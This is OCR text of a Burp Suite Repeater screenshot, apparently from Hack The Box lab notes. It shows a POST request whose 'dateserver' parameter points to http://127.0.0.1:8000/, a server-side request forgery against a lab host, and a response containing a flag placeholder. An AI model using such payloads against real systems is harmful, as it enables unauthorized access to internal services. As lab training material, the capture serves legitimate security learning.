 assets / Pasted image 20240723175903
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.201.127 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/2.0
2 Host: 10.129.201.127
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.201.127/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
0 Origin: http://10.129.201.127
1 DNT: 1
2 Connection: close
3 Sec-GPC: 1
4
5 dateserver=http://127.0.0.1:8000/&date=2024-01-01
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jul 2024 23:55:50 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 HTB{ }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 204 bytes | 71 millis
Event log (1) All issues Memory: 131.7MB